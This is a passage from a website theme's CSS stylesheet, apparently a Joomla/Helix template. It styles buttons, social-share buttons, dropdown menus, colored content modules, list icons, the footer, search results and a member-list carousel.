  background-image: linear-gradient(to bottom,#62c462,#51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #51a351;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #51a351;
  *background-color: #499249;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));
  background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #2f96b4;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#444,#222);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));
  background-image: -webkit-linear-gradient(top,#444,#222);
  background-image: -o-linear-gradient(top,#444,#222);
  background-image: linear-gradient(to bottom,#444,#222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  border-color: #222 #222 #000000;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #222;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #222;
  *background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #090909 \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #a3001f;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover {
  color: #570010;
  text-decoration: underline;
  background-color: transparent;
}
a,
a:hover {
  text-decoration: none;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
}
.page-header {
  padding-bottom: 10px;
  margin: 0 0 20px;
}
.entry-meta.muted {
  background: #e3e3e3;
  padding: 5px;
  margin-bottom: 20px;
  font-size: 12px;
}
.entry-meta.muted >span,
.entry-meta.muted >time {
  margin: 0 5px;
}
.entry-meta ul {
  margin: 0 5px;
}
.entry-meta ul.actions {
  float: right;
}
.entry-meta ul.actions li {
  display: inline-block;
}
.entry-meta ul.actions li.print-icon a::before {
  content: "\f02f";
}
.entry-meta ul.actions li.email-icon a::before {
  content: "\f003";
}
.entry-meta ul.actions li.edit-icon a::before {
  content: "\f044";
}
.entry-meta ul.actions li a {
  font-family: FontAwesome;
  display: block;
  font-size: 14px;
  margin-left: 5px;
}
.entry-meta ul.actions li a img {
  display: none;
}
.entry-meta ul.actions li a span {
  display: none;
}
ul.pagenav {
  list-style: none;
  padding: 0;
  clear: both;
  margin-top: 10px;
  margin-left: 0;
  overflow: hidden;
}
ul.pagenav .pagenav-prev {
  float: left;
}
ul.pagenav .pagenav-next {
  float: right;
}
dl dt,
dl dd {
  display: inline;
}
label.invalid {
  color: #c83025;
}
#editor-xtd-buttons {
  display: inline-block;
  margin-right: 10px;
}
.button2-left {
  display: inline-block;
  margin-right: 10px;
  margin-top: 15px;
}
.toggle-editor {
  display: inline-block;
}
.edit .modal {
  position: inherit;
  top: auto;
  left: auto;
  width: auto;
  margin-left: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
}
.center {
  text-align: center;
}
.center th,
.center tr,
.center td {
  text-align: center;
}
.row-fluid {
  margin-bottom: 20px;
}
.row-fluid:first-child {
  margin-bottom: 0;
}

.contact-category .row-fluid:first-child {
    margin-bottom: 20px;
}


#sp-header-wrapper .logo-wrapper .logo {
  background-position: 0 50%;
  background-repeat: no-repeat;
}
#sp-header-wrapper .logo-wrapper .logo-text {
  font-size: 24px;
}
#sp-header-wrapper .logo-wrapper .logo-slogan {
  font-size: 11px;
}
#sp-header-wrapper .search {
  margin-top: 10px;
}
#sp-header-wrapper .search form {
  margin: 0;
}
.body-innerwrapper {
  overflow-x: hidden;
}
#sp-main-body-wrapper {
  padding: 30px 0;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#sp-feature-wrapper {
  padding: 80px 0;
  border-top: 1px solid #fff;
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.3) inset;
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.3) inset;
  box-shadow: 0 1px 5px rgba(0,0,0,0.3) inset;
  text-align: center;
}
#sp-feature-wrapper #feature {
  color: #fff;
}
#sp-feature-wrapper #feature h1 {
  color: #fff;
  font-size: 72px;
  line-height: 100px;
  font-weight: 700;
  margin-bottom: 10px;
}
#sp-feature-wrapper #feature p {
  font-size: 24px;
  line-height: 120%;
  margin: 0 80px;
  margin-bottom: 20px;
}
#sp-users-wrapper {
  padding: 30px 0;
  border-top: 1px solid #f0f0f0;
  background: #e3e3e3;
}
ul.breadcrumb {
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  background: transparent;
}
.sp-border {
  position: relative;
}
.sp-border::after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
#sp-footer-wrapper {
  padding: 30px 0;
  position: relative;
}
#sp-footer-wrapper::after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
#sp-footer-wrapper ul li {
  display: inline-block;
  margin-left: 10px;
  font-size: 12px;
}
#sp-footer-wrapper ul li a {
  color: #999;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .sp-totop {
  display: inline-block;
}
#sp-footer-wrapper .sp-totop i {
  color: #fff;
}
#sp-footer-wrapper .sp-totop small {
  display: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
}
.ltr #sp-footer-wrapper .helix-framework {
  float: left;
  margin-right: 15px;
}
.ltr #sp-footer-wrapper #sp-footer2 {
  text-align: right;
}
.rtl #sp-footer-wrapper .helix-framework {
  float: right;
  margin-left: 15px;
}
.rtl #sp-footer-wrapper #sp-footer2 {
  text-align: left;
}
button,
input[type='submit'],
input[type='button'],
submit {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding: 4px 14px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #f5f5f5;
  background-image: -moz-linear-gradient(top,#fff,#e6e6e6);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));
  background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);
  background-image: -o-linear-gradient(top,#fff,#e6e6e6);
  background-image: linear-gradient(to bottom,#fff,#e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe5e5e5', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #e6e6e6;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #bbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  border-color: #c5c5c5;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
}
button:hover,
button:active,
button.active,
button.disabled,
button[disabled],
input[type='submit']:hover,
input[type='submit']:active,
input[type='submit'].active,
input[type='submit'].disabled,
input[type='submit'][disabled],
input[type='button']:hover,
input[type='button']:active,
input[type='button'].active,
input[type='button'].disabled,
input[type='button'][disabled],
submit:hover,
submit:active,
submit.active,
submit.disabled,
submit[disabled] {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
button:active,
button.active,
input[type='submit']:active,
input[type='submit'].active,
input[type='button']:active,
input[type='button'].active,
submit:active,
submit.active {
  background-color: #cccccc \9;
}
button:first-child,
input[type='submit']:first-child,
input[type='button']:first-child,
submit:first-child {
  *margin-left: 0;
}
button:hover,
input[type='submit']:hover,
input[type='button']:hover,
submit:hover {
  color: #333;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  background-position: 0 -15px;
  -webkit-transition: background-position .1s linear;
  -moz-transition: background-position .1s linear;
  -o-transition: background-position .1s linear;
  transition: background-position .1s linear;
}
button:focus,
input[type='submit']:focus,
input[type='button']:focus,
submit:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
button.active,
button:active,
input[type='submit'].active,
input[type='submit']:active,
input[type='button'].active,
input[type='button']:active,
submit.active,
submit:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
button.disabled,
button[disabled],
input[type='submit'].disabled,
input[type='submit'][disabled],
input[type='button'].disabled,
input[type='button'][disabled],
submit.disabled,
submit[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
button.social,
input[type='submit'].social,
input[type='button'].social,
submit.social {
  background: #fff;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
}
button.social.facebook,
input[type='submit'].social.facebook,
input[type='button'].social.facebook,
submit.social.facebook {
  color: #0378a9;
}
button.social.facebook:hover,
input[type='submit'].social.facebook:hover,
input[type='button'].social.facebook:hover,
submit.social.facebook:hover {
  background: #0378a9;
  color: #fff;
}
button.social.twitter,
input[type='submit'].social.twitter,
input[type='button'].social.twitter,
submit.social.twitter {
  color: #17b8fb;
}
button.social.twitter:hover,
input[type='submit'].social.twitter:hover,
input[type='button'].social.twitter:hover,
submit.social.twitter:hover {
  background: #17b8fb;
  color: #fff;
}
button.social.pinterest,
input[type='submit'].social.pinterest,
input[type='button'].social.pinterest,
submit.social.pinterest {
  color: #dc4e44;
}
button.social.pinterest:hover,
input[type='submit'].social.pinterest:hover,
input[type='button'].social.pinterest:hover,
submit.social.pinterest:hover {
  background: #dc4e44;
  color: #fff;
}
button.social.gplus,
input[type='submit'].social.gplus,
input[type='button'].social.gplus,
submit.social.gplus {
  color: #9d261d;
}
button.social.gplus:hover,
input[type='submit'].social.gplus:hover,
input[type='button'].social.gplus:hover,
submit.social.gplus:hover {
  background: #9d261d;
  color: #fff;
}
button.social:hover,
input[type='submit'].social:hover,
input[type='button'].social:hover,
submit.social:hover {
  text-decoration: none;
}
.btn.social {
  background: #fff;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
}
.btn.social.facebook {
  color: #0378a9;
}
.btn.social.facebook:hover {
  background: #0378a9;
  color: #fff;
}
.btn.social.twitter {
  color: #17b8fb;
}
.btn.social.twitter:hover {
  background: #17b8fb;
  color: #fff;
}
.btn.social.pinterest {
  color: #dc4e44;
}
.btn.social.pinterest:hover {
  background: #dc4e44;
  color: #fff;
}
.btn.social.gplus {
  color: #9d261d;
}
.btn.social.gplus:hover {
  background: #9d261d;
  color: #fff;
}
.btn.social:hover {
  text-decoration: none;
}
a.modal {
  position: initial;
  top: initial;
  left: initial;
  z-index: initial;
  width: auto;
  margin-left: initial;
  background-color: initial;
  border: initial;
  -webkit-border-radius: initial;
  -moz-border-radius: initial;
  border-radius: initial;
  outline: initial;
  -webkit-box-shadow: initial;
  -moz-box-shadow: initial;
  box-shadow: initial;
  -webkit-background-clip: initial;
  -moz-background-clip: initial;
  background-clip: initial;
}
#sp-main-menu {
  text-transform: uppercase;
  font-size: 14px;
}
#sp-main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sp-main-menu ul.level-0 > li {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative;
  border-left: 1px solid #fff;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
}
#sp-main-menu ul.level-0 > li >a {
  display: block;
  margin: 0;
  padding: 6px 10px;
  color: #313131;
  color: #fff;
}
#sp-main-menu ul.level-0 > li >a .menu-desc {
  font-size: 11px;
  color: #999;
  display: block;
}
#sp-main-menu ul.level-0 > li.active {
  background-color: #f0f0f0;
}
#sp-main-menu ul.level-0 > li.active>a {
  color: #313131;
}
#sp-main-menu ul.level-0 > li:hover {
  background-color: #6a6971;
}
#sp-main-menu ul.level-0 > li:hover>a {
  color: #fff;
}
#sp-main-menu li li:not(.sp-menu-group) {
  display: block;
  position: relative;
  text-transform: capitalize;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
}
#sp-main-menu li li:not(.sp-menu-group):first-child {
  border-top: none;
}
#sp-main-menu li li:not(.sp-menu-group) a {
  display: block;
  font-size: 14px;
  line-height: normal;
  text-decoration: none;
  padding: 10px;
  color: #fff;
}
#sp-main-menu li li:not(.sp-menu-group).parent >a span.menu {
  position: relative;
  padding-right: 20px;
  display: block;
}
#sp-main-menu li li:not(.sp-menu-group).parent >a:after {
  content: "\f054";
  font-family: FontAwesome;
  font-size: 10px;
  font-weight: normal;
  position: absolute;
  right: 10px;
  top: 15px;
}
#sp-main-menu li li:not(.sp-menu-group):hover,
#sp-main-menu li li:not(.sp-menu-group).active {
  background: #313131;
}
#sp-main-menu div.sp-menu-group {
  margin: 10px;
}
#sp-main-menu div.sp-menu-group a.sp-menu-group {
  display: block;
  padding: 10px;
  border-bottom: 1px solid #eee;
  color: #666;
}
#sp-main-menu div.sp-menu-group a.sp-menu-group .menu-title {
  text-transform: uppercase;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module {
  margin: 0;
  padding: 10px 0 0;
  text-transform: none;
  font-weight: normal;
  font-size: 14px;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module h4 {
  font-size: 14px;
}
.sp-submenu {
  position: absolute;
  top: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 0;
  margin-top: 30px;
  -webkit-transition: margin 100ms, visibility 100ms, opacity 100ms;
  -moz-transition: margin 100ms, visibility 100ms, opacity 100ms;
  -o-transition: margin 100ms, visibility 100ms, opacity 100ms;
  transition: margin 100ms, visibility 100ms, opacity 100ms;
}
.sp-submenu.open {
  z-index: 99999;
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  -webkit-transition: margin 300ms, visibility 300ms, opacity 300ms;
  -moz-transition: margin 300ms, visibility 300ms, opacity 300ms;
  -o-transition: margin 300ms, visibility 300ms, opacity 300ms;
  transition: margin 300ms, visibility 300ms, opacity 300ms;
}
.sp-submenu .sp-submenu-wrap {
  background: #6a6971;
  -webkit-box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  -moz-box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.sp-submenu .megacol {
  float: left;
}
.sp-submenu.sub-level-child {
  margin-left: 30px;
  margin-top: 0;
}
.sp-submenu.sub-level-child.open {
  margin-left: 0px;
}
.sp-submenu .menu-item {
  background-color: #6a6971;
}
.sp-submenu .menu-item:hover {
  background-color: #313131;
}
.ltr .sp-submenu {
  left: 0;
}
.rtl .sp-submenu {
  right: 0;
}
.rtl #sp-main-menu {
  float: right;
}
.rtl #sp-main-menu ul.level-0 > li:hover >a:after,
.rtl #sp-main-menu ul.level-0 > li.active >a:after {
  margin: 0 -10px 0 0;
}
.rtl #sp-main-menu ul.level-0 > li.parent >a span.menu {
  padding: 0 10px;
  padding-right: 0;
}
.rtl #sp-main-menu li li:not(.sp-menu-group).parent >a span.menu {
  padding-right: 0;
  padding-left: 20px;
}
.menu-fixed {
  position: fixed !important;
  top: 0;
  width: 100%;
  z-index: 9999 !important;
}
.fixed .hidden-desktop {
  display: none;
}
.module {
  margin-top: 20px;
}
.module:first-child {
  margin-top: 0;
}
.module h3 {
  font-size: 24px;
  font-weight: 400;
  margin: 0 0 10px 0;
  line-height: normal;
}
.module.highlighted,
.module.orange,
.module.dark,
.module.green,
.module.maroon,
.module.blue,
.module.gray,
.module.pink,
.module.red {
  padding: 20px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
  box-shadow: 0 1px 5px rgba(0,0,0,0.6) inset;
}
.module.highlighted h3,
.module.orange h3,
.module.dark h3,
.module.green h3,
.module.maroon h3,
.module.blue h3,
.module.gray h3,
.module.pink h3,
.module.red h3 {
  padding: 0 0 10px 0;
  border-bottom: 1px dashed #fff;
  color: #fff;
}
.module.orange {
  background: #f89406;
}
.module.orange a {
  color: #B66B00;
}
.module.orange a:hover {
  color: #6F4100;
}
.module.dark {
  background: #000;
}
.module.dark a {
  color: #777;
}
.module.dark a:hover {
  color: #888;
}
.module.green {
  background: #46a546;
}
.module.green a {
  color: #63E063;
}
.module.green a:hover {
  color: #43F043;
}
.module.maroon {
  background: #F35D34;
}
.module.maroon a {
  color: #B4300D;
}
.module.maroon a:hover {
  color: #C93F19;
}
.module.blue {
  background: #049cdb;
}
.module.blue a {
  color: #47C9FF;
}
.module.blue a:hover {
  color: #0073A3;
}
.module.gray {
  background: #555;
}
.module.gray a {
  color: #999;
}
.module.gray a:hover {
  color: #777;
}
.module.pink {
  background: #c3325f;
}
.module.pink a {
  color: #FF5C8F;
}
.module.pink a:hover {
  color: #FA2E6E;
}
.module.red {
  background: #9d261d;
}
.module.red a {
  color: #EE4538;
}
.module.red a:hover {
  color: #DA3F33;
}
.sp-dropcap {
  overflow: hidden;
}
.sp-dropcap:first-letter {
  color: #666;
  display: block;
  float: left;
  font-size: 50px;
  line-height: 40px;
  padding: 4px 8px 0 0;
}
ul.arrow,
ul.arrow-double,
ul.tick,
ul.cross,
ul.star,
ul.rss {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.arrow li::before,
ul.arrow li::after,
ul.arrow-double li::before,
ul.arrow-double li::after,
ul.tick li::before,
ul.tick li::after,
ul.cross li::before,
ul.cross li::after,
ul.star li::before,
ul.star li::after,
ul.rss li::before,
ul.rss li::after {
  font-family: FontAwesome;
  font-size: 11px;
}
.ltr ul.arrow li::before,
.ltr ul.arrow-double li::before,
.ltr ul.tick li::before,
.ltr ul.cross li::before,
.ltr ul.star li::before,
.ltr ul.rss li::before {
  margin-right: 5px;
}
.ltr ul.arrow li::before {
  content: "\f105";
}
.ltr ul.arrow-double li::before {
  content: "\f101";
}
.ltr ul.tick li::before {
  content: "\f00c";
}
.ltr ul.cross li::before {
  content: "\f00d";
}
.ltr ul.star li::before {
  content: "\f006";
}
.ltr ul.rss li::before {
  content: "\f09e";
}
.rtl ul.arrow li::after,
.rtl ul.arrow-double li::after,
.rtl ul.tick li::after,
.rtl ul.cross li::after,
.rtl ul.star li::after,
.rtl ul.rss li::after {
  margin-left: 5px;
}
.rtl ul.arrow li::after {
  content: "\f104";
}
.rtl ul.arrow-double li::after {
  content: "\f100";
}
.rtl ul.tick li::after {
  content: "\f00c";
}
.rtl ul.cross li::after {
  content: "\f00d";
}
.rtl ul.star li::after {
  content: "\f006";
}
.rtl ul.rss li::after {
  content: "\f09e";
}
img.pull-left,
.pull-left > img {
  margin-right: 15px;
}
img.pull-right,
.pull-right > img {
  margin-left: 15px;
}
.rtl img.pull-left,
.rtl .pull-left > img {
  margin-left: 15px;
}
.rtl img.pull-right,
.rtl .pull-right > img {
  margin-right: 15px;
}
.sp-blocknumber {
  position: relative;
  min-height: 45px;
}
.sp-blocknumber span {
  font-weight: bold;
  width: 48px;
  height: 48px;
  line-height: 48px;
  display: block;
  text-align: center;
  position: absolute;
  top: 0;
}
.sp-blocknumber span.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sp-blocknumber span.circle {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ltr .sp-blocknumber {
  padding: 5px 0 5px 60px;
}
.ltr .sp-blocknumber span {
  left: 0;
}
.rtl .sp-blocknumber {
  padding: 5px 60px 5px 0;
}
.rtl .sp-blocknumber span {
  right: 0;
}
.sp-block.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sp-bubble {
  position: relative;
  margin-bottom: 40px;
}
.sp-bubble cite {
  display: block;
  height: 30px;
  line-height: 36px;
  position: absolute;
  bottom: -30px;
}
.sp-bubble cite span {
  content: ' ';
  position: absolute;
  top: 0;
  display: block;
  width: 0;
  height: 0;
  border-bottom-color: transparent !important;
}
.ltr .sp-bubble cite {
  left: 15px;
  padding-left: 40px;
}
.ltr .sp-bubble cite span {
  left: 0;
  border-left-color: transparent !important;
}
.rtl .sp-bubble cite {
  right: 15px;
  padding-right: 40px;
}
.rtl .sp-bubble cite span {
  right: 0;
  border-right-color: transparent !important;
}
.ltr [class^="icon-"].pull-left,
.ltr [class*=" icon-"].pull-left {
  margin-right: .3em;
}
.ltr [class^="icon-"].pull-right,
.ltr [class*=" icon-"].pull-right {
  margin-left: .3em;
}
.rtl [class^="icon-"].pull-left,
.rtl [class*=" icon-"].pull-left {
  margin-left: .3em;
}
.rtl [class^="icon-"].pull-right,
.rtl [class*=" icon-"].pull-right {
  margin-right: .3em;
}
@media (max-width: 767px) {
  .responsive.bg {
    padding-left: 0;
    padding-right: 0;
  }
  .responsive .container {
    padding: 0 10px;
    max-width: 480px;
    min-width: 280px;
  }
  .responsive #sp-feature-wrapper {
    padding: 20px 0;
  }
  .responsive #sp-feature-wrapper #feature h1 {
    font-size: 200%;
    line-height: 200%;
  }
  .responsive #sp-feature-wrapper #feature p {
    font-size: 100%;
  }
  .responsive #sp-feature-wrapper #feature .btn {
    padding: 2px 6px;
    font-size: 11px;
    line-height: 16px;
    margin-bottom: 5px;
  }
}
.fixed .hidden-desktop {
  display: none;
}
body {
  font-family: 'Open Sans';
  font-size: 16px;
  font-weight: 100;
  line-height: 24px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Open Sans';
}
h1 {
  font-weight: 100;
  font-size: 48px;
  line-height: 60px;
}
h2 {
  font-weight: 100;
  font-size: 36px;
  line-height: 40px;
  border-bottom: 1px solid #999999;
  margin-top: 20px;
}
h3 {
  font-weight: 400;
  font-size: 24px;
  line-height: 30px;
}
h4 {
  font-weight: 400;
  font-size: 20px;
  line-height: 30px;
}
h5 {
  font-weight: 700;
  font-size: 18px;
  line-height: 30px;
}
h6 {
  font-weight: 400;
  font-size: 16px;
  line-height: 30px;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.search.top-search form {
  margin: 0;
}
.search.top-search input[type="text"] {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: none;
  padding: 5px 6px;
  width: calc(100% - 30px);
  color: #999999;
}
.search.top-search button.button {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-image: initial;
  border: none;
  outline: none;
  padding: 5px 7px 5px 10px;
  background-color: #a3001f;
}
.search.top-search button.button:hover {
  background-color: #6a6971;
}
#searchForm {
  border-bottom: 1px solid;
}
#searchForm .phrases {
  display: none;
}
.search-results .result-title,
.search-results .result-category {
  display: block;
}
.search-results .result-text {
  display: inline-block;
  margin-bottom: 10px;
}
.search-results .result-text .highlight {
  background-color: lightblue;
}
.ctxmembers .ctxmembers-list {
  list-style-type: none;
  margin: 0;
}
.home-logolist .ctxmembers-list .ctx-item {
  display: inline-block;
  margin-right: 15px;
}
.home-logolist .ctxmembers-list .ctx-item .ctx-logo {
  display: block;
}
.home-logolist .ctxmembers-list .ctx-item .ctx-logo img {
  max-width: 180px;
  max-height: 100px;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item {
  font-size: 14px;
  line-height: initial;
  position: relative;
  background-color: #e0e0e0;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-logo {
  height: 85px;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-name,
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item ctx-name a {
  font-weight: 400;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-rep {
  border: none;
  padding: 8px;
  background-color: #f0f0f0;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-rep .ctx-rep-photo {
  float: left;
  margin-right: 8px;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-rep .ctx-rep-photo img {
  max-height: 90px;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-rep .ctx-rep-name {
  font-weight: 400;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-rep .ctx-rep-title {
  *zoom: 1;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-rep .ctx-rep-title:before,
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-rep .ctx-rep-title:after {
  display: table;
  content: "";
  line-height: 0;
}
.mod-ctxmembers.member-list .ctxmembers-div .ctx-item .ctx-rep .ctx-rep-title:after {
  clear: both;
}
.mod-ctxmembers.member-logo .ctx-attribute.ctx-logo {
  text-align: center;
  margin-bottom: 0;
}
.mod-ctxmembers.member-logo .ctx-attribute.ctx-logo a {
  display: block;
}
.mod-ctxmembers.member-logo .ctx-attribute.ctx-logo a img {
  max-height: inherit;
}
.mod-ctxmembers.member-logo .ctxmembers-carousel {
  background-color: initial;
  margin-bottom: 0;
}
.mod-ctxmembers.member-logo .ctxmembers-carousel .carousel-indicators,
.mod-ctxmembers.member-logo .ctxmembers-carousel .carousel-control {
  display: none;
}
.mod-ctxmembers.member-logo .ctxmembers-carousel .ctx-item {
  padding: 0;
}
.mod-ctxmembers.member-logo .ctxmembers-carousel .ctx-item .ctx-logo {
  min-height: initial;
  max-height: initial;
  height: auto;
  width: 100%;
  margin-bottom: 0px;
}
.mod-ctxmembers.member-logo .ctxmembers-carousel .ctx-item .carousel-caption {
  display: none;
}
.mod-ctxmembers.side-member-list .ctxmembers-carousel {
  margin-bottom: 0;
}
